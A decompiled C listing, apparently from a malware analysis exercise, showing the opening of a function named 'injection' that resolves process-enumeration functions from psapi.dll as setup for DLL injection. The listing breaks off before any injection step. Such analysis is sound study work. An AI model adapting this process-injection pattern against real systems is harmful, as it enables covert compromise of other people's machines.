 1
2 uint injection(void)
3
4 {
5 bool bVar1;
6 HMODULE loadLibrary;
7 uint result;
8 undefined3 extraout_var;
9 HANDLE processHandle;
10 int j;
11 undefined1 unaff_BP;
12 undefined4 *puVar2;
13 undefined4 local_1178 [16];
14 LPTHREAD_START_ROUTINE loadLibraryAddress;
15 uint i;
16 LPVOID pageAddress;
17 HMODULE kernelHandle;
18 uint local_1124;
19 DWORD local_1120 [1024];
20 HANDLE processValue;
21 int processRV;
22 undefined4 local_118;
23 undefined4 local_114;
24 undefined4 local_110;
25 undefined4 local_10c;
26 CHAR destinationString [212];
27 undefined4 uStackY_34;
28 char *moduleName;
29
30 FUN_00401350(unaff_BP);
31 local_118 = 0;
32 local_114 = 0;
33 local_110 = 0;
34 local_10c = 0;
35 puVar2 = local_1178;
36 for (j = 0x10; j != 0; j = j + -1) {
37 *puVar2 = 0;
38 puVar2 = puVar2 + 1;
39 }
40 processRV = 0;
41 moduleName = s_EnumProcessModules_004060b0;
42 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
43 DAT_00408714 = GetProcAddress(loadLibrary,moduleName);
44 moduleName = s_GetModuleBaseNameA_00406090;
45 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
46 DAT_0040870c = GetProcAddress(loadLibrary,moduleName);
47 moduleName = s_EnumProcesses_00406080;
48 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
49 DAT_00408710 = GetProcAddress(loadLibrary,moduleName);
50 GetCurrentDirectoryA(0x104,destinationString);